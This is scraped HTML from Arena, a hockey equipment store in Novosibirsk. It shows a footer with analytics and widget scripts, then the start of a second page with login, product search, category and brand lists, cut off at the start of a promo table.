            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li class="opened active"><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-19 00:44:51INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
	
		
		
				<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"YMMNY0jjYYZGUhYyTDzMxxj2YM33YONUWmYBxQ2YxmF"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1768780716513
body_size: 15407
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/s3/lp/lpc.v4/css/styles.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/__landing_page_content_global.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/colors_lpc.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, 'decc8679f80dff9849734aa48981632d', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"a65bf2ab782ebabaab224dacef4c59f7","getFolderCustomFields":"decc8679f80dff9849734aa48981632d","getSearchMatches":"d198dbc6a659bb5a5ea9bea589f17a7f","getProductListItem":"bcda8effa48625ef8b847bef6d404d56","cartAddItem":"a58ae3eb0ca2b7255fef1b46d0bd81e0","cartRemoveItem":"09233e55de8e2d5ebfefc24596c49779","cartUpdate":"fdd2f37c44aea824422204061df9b894","cartRemoveCoupon":"b5c977b71b77f6dc30c6010cfb711fcc","cartAddCoupon":"34f06e4843c0e0467ec4949d5d0977ea","deliveryCalc":"b182c0248f4fbd2dce9a6dd5ecd8eb4b","printOrder":"95ad3bb50ffee19e222c3c7ef559867d","cancelOrder":"6c59dd416f670a35a7fbfca7e4077476","cancelOrderNotify":"860f544df6e976a10d2a028560f786ab","repeatOrder":"66bcfd841e1e88445837b09c56ab066a","paymentMethods":"6bf3cc7c12c697e4ae397cec46b94b57","compare":"9439bf969b380fc1df1d473428def7fd"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
